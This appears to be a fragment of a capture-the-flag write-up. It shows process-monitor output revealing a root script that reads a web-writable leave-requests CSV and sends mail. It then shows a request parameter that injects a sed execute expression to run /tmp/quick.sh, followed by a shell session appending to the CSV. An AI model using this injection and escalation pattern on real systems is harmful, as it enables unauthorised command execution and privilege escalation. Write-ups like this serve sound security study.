 2023/01/22 18:13:01 CMD: UID=0 PID=1 | /sbin/init auto noprompt splash
2023/01/22 18:13:23 CMD: UID=33 PID=75005 |
2023/01/22 18:13:24 CMD: UID=33 PID=75006 | ls
2023/01/22 18:13:39 CMD: UID=0 PID=75007 | tail -1 /var/www/private/leave_requests.csv
2023/01/22 18:13:39 CMD: UID=0 PID=75008 | /bin/bash /root/scripts/notify.sh
2023/01/22 18:13:39 CMD: UID=0 PID=75010 | /bin/bash /root/scripts/notify.sh
2023/01/22 18:13:39 CMD: UID=0 PID=75009 | /bin/bash /root/scripts/notify.sh
2023/01/22 18:13:39 CMD: UID=0 PID=75012 | /bin/bash /root/scripts/notify.sh
2023/01/22 18:13:39 CMD: UID=0 PID=75011 | /bin/bash /root/scripts/notify.sh
2023/01/22 18:13:39 CMD: UID=0 PID=75013 | mail -s Leave Request: random christine
2023/01/22 18:13:39 CMD: UID=0 PID=75014 | /usr/sbin/sendmail -oi -f root@awkward -t
2023/01/22 18:13:39 CMD: UID=0 PID=75015 | cleanup -z -t unix -u -c
2023/01/22 18:13:39 CMD: UID=0 PID=75016 | trivial-rewrite -n rewrite -t unix -u -c
2023/01/22 18:13:39 CMD: UID=0 PID=75017 | local -t unix
item=1'+-e+"1e+/tmp/quick.sh"+/tmp/quick.sh+'&user=563c-f335-546-9e1f&action=delete_item
bash-5.1$ ls
ls
leave_requests.csv
bash-5.1$ echo "random" >> leave_requests.csv
echo "random" >> leave_requests.csv
bash-5.1$
Search...